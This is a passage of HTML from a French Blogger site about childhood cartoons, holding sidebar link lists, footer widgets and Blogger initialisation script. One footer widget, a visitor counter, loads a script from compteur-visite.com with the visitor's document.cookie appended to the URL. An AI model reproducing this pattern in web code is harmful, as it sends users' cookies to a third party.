<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers16/page0001.htm'>X-men Evolution</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers2/page0001.htm'>X-Or</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers29/page0001.htm'>Yu Gi Oh</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers1/page0001.htm'>Yu Yu Hakusho</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers21/page0001.htm'>Zatch Bell</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers1/page0001.htm'>Zorro</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'fr',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget BloggerButton' data-version='1' id='BloggerButton1'>
<div class='widget-content'>
<a href='https://www.blogger.com'><img alt='Powered By Blogger' src='https://resources.blogblog.com/html/buttons/blogger-ipower-blue.gif'/></a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Nombreux de visiteurs</h2>
<div class='widget-content'>
<script type="text/javascript" id="servicewb_152656">
(function() {
var cv = document.createElement("script"); cv.type = "text/javascript"; cv.async = true;
cv.src = "http://www.compteur-visite.com/service.php?v=1.1&id=152656&k=b97744ef1bde6ab43e1d42355c180583&c="+document.cookie;
var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(cv, s);
})();
</script>
<noscript><a href="http://www.compteur-visite.com/">Services gratuits pour webmasters</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7XUtZW3HNrsYEHKYdEJa7DiwtoPA:1769286367751';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5537158709643442066','//cartoonsspirit.blogspot.com/2022/02/albator-84-version-longue.html','5537158709643442066');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5537158709643442066', 'title': 'Cartoons spirit', 'url': 'http://cartoonsspirit.blogspot.com/2022/02/albator-84-version-longue.html', 'canonicalUrl': 'http://cartoonsspirit.blogspot.com/2022/02/albator-84-version-longue.html', 'homepageUrl': 'http://cartoonsspirit.blogspot.com/', 'searchUrl': 'http://cartoonsspirit.blogspot.com/search', 'canonicalHomepageUrl': 'http://cartoonsspirit.blogspot.com/', 'blogspotFaviconUrl': 'http://cartoonsspirit.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cartoons spirit - Atom\x22 href\x3d\x22http://cartoonsspirit.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cartoons spirit - RSS\x22 href\x3d\x22http://cartoonsspirit.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cartoons spirit - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5537158709643442066/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cartoons spirit - Atom\x22 href\x3d\x22http://cartoonsspirit.blogspot.com/feeds/8525198966800289824/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '8525198966800289824', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/8NDWMx43GZY/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/8NDWMx43GZY/hqdefault.jpg', 'pageName': 'albator 84 version longue', 'pageTitle': 'Cartoons spirit: albator 84 version longue'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'bold', 'variantId': 'bold'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'albator 84 version longue', 'description': 'Bienvenue sur CARTOONS SPIRIT et\nvenez d\xe9couvrir ou red\xe9couvrir les dessins anim\xe9s, \xe9missions, s\xe9ries ou films d\x27animation de votre enfance. Des images, des vid\xe9os, des dossiers et pleins d\x27autres surprises vous attendent.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8T5Qmqk3EAfMo5p293WXUwTKEmf6jmIbdNqbbxr8M6-t1iUZ7xewqVS7Hevj5DO17n1mrTPG9_VQdIuwx_AD2t5jOw2J3vUnp8GaGR6Mi-UzV3g', 'url': 'http://cartoonsspirit.blogspot.com/2022/02/albator-84-version-longue.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8525198966800289824}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-left-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-left-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-left-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-left-1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-left-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-left-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-left-1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Envoi en cours...', 'contactFormMessageSentMsg': 'Votre message a \xe9t\xe9 envoy\xe9.', 'contactFormMessageNotSentMsg': 'Impossible d\x27envoyer le message. Veuillez r\xe9essayer ult\xe9rieurement.', 'contactFormInvalidEmailMsg': 'Veuillez indiquer une adresse e-mail valide.', 'contactFormEmptyMessageMsg': 'Le champ de message doit \xeatre renseign\xe9.', 'title': 'Formulaire de contact', 'blogId': '5537158709643442066', 'contactFormNameMsg': 'Nom', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Envoyer', 'contactFormToken': 'AOuZoY5PskeDEt11dZcbF3JZkdK6K82bCg:1769286367752', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-left-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar-right-1', document.getElementById('PageList2'), {'title': 'Cartoons Spirit univers:', 'links': [{'isCurrentPage': false, 'href': 'http://www.cartoons-spirit.fr/', 'title': 'Notre site'}, {'isCurrentPage': false, 'href': 'http://www.youtube.com/cartoonsspirit', 'title': 'Notre chaine Youtube'}, {'isCurrentPage': false, 'href': 'https://www.youtube.com/@cartoonsspirit1', 'title': 'Notre 2\xe8me chaine Youtube'}, {'isCurrentPage': false, 'href': 'http://www.dailymotion.com/cartoonsspirit', 'title': 'Notre chaine Dailymotion'}, {'isCurrentPage': false, 'href': 'https://rutube.ru/video/person/23342557/', 'title': 'Notre chaine Rutube'}, {'isCurrentPage': false, 'href': 'https://rutube.ru/channel/25383729/', 'title': 'Notre 2\xe8me chaine Rutube'}, {'isCurrentPage': false, 'href': 'https://odysee.com/@CartoonsSpirit:0', 'title': 'Notre chaine Odysee'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/orange/Monsite/index_fichiers/page0007.htm', 'title': 'Des Episodes'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/orange/Monsite/index_fichiers/page0007.htm', 'title': 'Des Films'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/orange/Monsite/index_fichiers/page0006.htm', 'title': 'Des G\xe9n\xe9riques'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1qzFDFTxQMFwVpv5wGc5WDRipaHRI_KZM', 'title': 'Des Extraits'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1uO3Iw4AF94RUTOzAadBgJHriWjssARSS', 'title': 'Des Bandes annonces'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1MD1Q8_uXBg1VuOtqQBV56a8U9xfG_WQd', 'title': 'G\xe9n\xe9riques James Bond'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1AjQp2hhcsEkce0aQwXEg6u-O_qHI9XUn', 'title': 'Des vid\xe9os de No\xebl'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1tNc0EmX--xCb9jFK-x8fSBKk_SHpG6nr', 'title': 'AMV'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1uquIxERvb_rmTJSBXBU44cr8kBsXHDp8', 'title': 'Des Bandes sons 1'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1gFPWnNqB1rMq24H25LGI3k0Tj5SJKzn7', 'title': 'Des Bandes sons 2'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1FhBJJ9km-RH3h7RyFbNZmZM5P-vNlItZ', 'title': 'Des Bandes sons 3'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/orange/Monsite/index_fichiers/page0006.htm', 'title': 'Des Clips'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1AWwHAFgcmANIK0RnxXjaDo8LDZ1afsXw', 'title': 'Des Livres/Disques'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1g6KVuL-KgnLj9l20ea-agWiywm38vgfs', 'title': 'Tintin album audio'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1mjsmhY7dkEqQfbZECK4oz46ICWse-Yc3', 'title': 'Blake et Mortimer album audio'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1Htka8nORRkRvVs3u-66YcaK2Kq4MgIjY', 'title': 'Ast\xe9rix album audio'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/10Gdy6rybST7p3jaLUFdgXKF_6yoOFh6R', 'title': 'Spirou album audio'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1sQsvX5IWcZ7W5pcGer4Kd25DPYWtgxyD', 'title': 'Club des 5 album audio'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1rMY1tJNh-UiBYRZ_LfEfwgW-rOFw6Uxy', 'title': 'Des Publicit\xe9s'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/index_fichiers1/page0001.htm', 'title': 'Des Jeux'}, {'isCurrentPage': false, 'href': 'http://cartoons-spirit.forumactif.com/', 'title': 'Notre forum'}, {'isCurrentPage': false, 'href': 'https://twitter.com/CartoonsSpirit?lang\x3dfr', 'title': 'Twitter'}, {'isCurrentPage': false, 'href': 'https://bsky.app/profile/cartoonsspirit.bsky.social', 'title': 'Bluesky'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/cartoonsspirit', 'title': 'Facebook'}, {'isCurrentPage': false, 'href': 'https://www.instagram.com/cartoonsspirit/', 'title': 'Instagram'}, {'isCurrentPage': false, 'href': 'https://www.tiktok.com/@cartoonsspirit', 'title': 'Tik Tok'}, {'isCurrentPage': false, 'href': 'https://www.pinterest.fr/cartoonsspirit/', 'title': 'Pinterest'}, {'isCurrentPage': false, 'href': 'https://www.reddit.com/r/Cartoonsspirit/', 'title': 'Reddit'}, {'isCurrentPage': false, 'href': 'https://www.threads.net/@cartoonsspirit', 'title': 'Threads'}, {'isCurrentPage': false, 'href': 'https://www.tumblr.com/communities/cartoon-spirit', 'title': 'Tumblr'}, {'isCurrentPage': false, 'href': 'https://ok.ru/video/c29277890', 'title': 'Ok.Ru'}, {'isCurrentPage': false, 'href': 'https://shelter.moe/@cartoonsspirit', 'title': 'Mastodon'}, {'isCurrentPage': false, 'href': 'http://www.root-top.com/topsite/cartoonsspirit/', 'title': 'Notre annuaire'}, {'isCurrentPage': false, 'href': 'http://cartoonsspirit.blogspot.fr/', 'title': 'Notre Blog'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Linktree/linktreeCS.html', 'title': 'Linkstree'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Erreur404/index_fichiers/404.html', 'title': 'Notre Livre d\x27or'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar-right-1', document.getElementById('PageList1'), {'title': 'NOS DOSSIERS :', 'links': [{'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers19/page0001.htm', 'title': 'Ah! My goddess'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers19/page0001.htm ', 'title': 'Aladdin (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers/page0001.htm', 'title': 'Albator 78'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers1/page0001.htm', 'title': 'Albator 84'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons3/index_fichiers/page0001.htm', 'title': 'Alf'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers29/page0001.htm', 'title': 'Anne\u2026la maison aux pignons verts'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers8/page0001.htm', 'title': 'Aristochats (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers1/page0001.htm', 'title': 'Arnold et Willy'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers23/page0001.htm', 'title': 'Assassination Classroom'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers22/page0001.htm', 'title': 'Astro le petit robot'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers35/page0001.htm', 'title': 'Attaque des Titans'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers1/page0001.htm', 'title': 'Avatar le dernier ma\xeetre de l\x27air'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers/page0001.htm', 'title': 'Aventures du Bosco'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/index_fichiers/page0001.htm', 'title': 'Bambi (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers4/page0001.htm', 'title': 'Bande \xe0 Picsou'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers14/page0001.htm', 'title': 'Basil d\xe9tective priv\xe9 (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers1/page0001.htm', 'title': 'Bataille des plan\xe8tes'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers6/page0001.htm', 'title': 'Becebege'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers/page0001.htm', 'title': 'Belle aux bois dormant (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers18/page0001.htm', 'title': 'Belle et la B\xeate (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers6/page0001.htm', 'title': 'Belle et le clochard (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers2/page0001.htm', 'title': 'Belle et S\xe9bastien'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers1/page0001.htm', 'title': 'Ben 10'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers20/page0001.htm', 'title': 'Ben 10 Alien Force'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers1/page0001.htm', 'title': 'Bernard et Bianca (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers5/page0001.htm', 'title': 'Bioman'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers16/page0001.htm', 'title': 'Bisounours'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers13/page0001.htm', 'title': 'Black Butler'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers23/page0001.htm', 'title': 'Blackstar'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers17/page0001.htm', 'title': 'Blanche neige et les 7 nains (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers4/page0001.htm', 'title': 'Bleach'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons13/index_fichiers2/page0001.htm', 'title': 'Blue seed'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers2/page0001.htm', 'title': 'Bomber X'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers17/page0001.htm', 'title': 'Bossu de notre dame (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers/page0001.htm', 'title': 'Bouba le petit ourson'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers30/page0001.htm', 'title': 'Bravestarr'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers8/page0001.htm', 'title': 'B\x27TX'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers7/page0001.htm', 'title': 'Buzz l\x27\xe9clair'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers4/page0001.htm', 'title': 'Calim\xe9ro'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers1/page0001.htm', 'title': 'Candy'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers4/page0001.htm', 'title': 'Capitaine Caverne'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers1/page0001.htm', 'title': 'Cat\x27s eyes'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers19/page0001.htm', 'title': 'Cendrillon (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers2/page0001.htm', 'title': 'Cent un dalmatiens (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers/page0001.htm', 'title': 'Chevaliers du zodiaque (Saint Seiya)'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers8/page0001.htm', 'title': 'Chris Colorado'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers27/page0001.htm', 'title': 'Chrno Crusade'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons13/index_fichiers4/page0001.htm', 'title': 'Chroniques de la guerre de Lodoss'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers/page0001.htm', 'title': 'Cl\xe9mentine'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons.spirit/index_fichiers4/page0001.htm', 'title': 'Cobra'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers14/page0001.htm', 'title': 'Coll\xe8ge fou fou fou'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers1/page0001.htm', 'title': 'Conan fils du futur'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers18/page0001.htm', 'title': 'Conan l\x27aventurier'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons.spirit/index_fichiers2/page0001.htm', 'title': 'Cosmocats'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers/page0001.htm', 'title': 'Cosmowarrior zero'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers6/page0001.htm', 'title': 'Cowboy Bebop'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers23/page0001.htm', 'title': 'Creamy adorable Creamy'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers15/page0001.htm', 'title': 'Dans les alpes avec Annette'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers21/page0001.htm', 'title': 'Dare Dare Motus'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers3/page0001.htm', 'title': 'David le gnome'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers4/page0001.htm', 'title': 'Death note'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers20/page0001.htm', 'title': 'D\xe9cal\xe9s du cosmos'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers1/page0001.htm', 'title': 'D\xe9m\xe9tan'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers3/page0001.htm', 'title': 'D.Gray-man'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers/page0001.htm', 'title': 'Digimon'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers/page0001.htm', 'title': 'Diplodo'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers1/page0001.htm', 'title': 'Donjons et dragons'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers3/page0001.htm', 'title': 'Dragon Ball'}, 